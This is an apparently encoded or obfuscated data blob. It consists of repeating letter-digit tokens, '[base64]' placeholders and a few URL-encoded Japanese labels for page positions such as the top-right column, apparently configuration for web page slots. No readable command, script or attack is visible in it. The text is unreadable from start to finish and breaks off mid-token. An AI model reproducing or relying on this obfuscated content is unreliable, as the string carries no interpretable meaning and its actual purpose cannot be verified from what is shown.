jl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5